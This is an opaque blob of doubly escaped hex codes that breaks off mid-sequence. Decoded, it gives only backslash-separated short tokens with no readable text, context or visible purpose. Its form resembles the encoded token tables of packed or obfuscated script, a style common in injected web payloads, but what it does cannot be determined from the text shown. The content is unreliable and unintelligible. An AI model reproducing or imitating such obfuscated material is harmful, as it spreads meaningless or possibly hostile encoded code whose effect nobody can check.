\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x